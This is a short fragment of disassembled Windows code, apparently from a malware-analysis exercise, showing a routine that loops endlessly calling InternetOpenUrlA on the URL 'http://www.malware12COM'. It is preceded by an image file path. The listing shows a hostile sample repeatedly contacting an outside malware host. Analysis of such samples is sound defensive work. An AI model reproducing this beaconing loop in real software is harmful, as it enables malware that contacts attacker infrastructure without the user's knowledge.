 loc_40116D: ; CODE XREF: StartAddress+30↓j
push 0 ; dwContext
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malware12COM
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D
StartAddress endp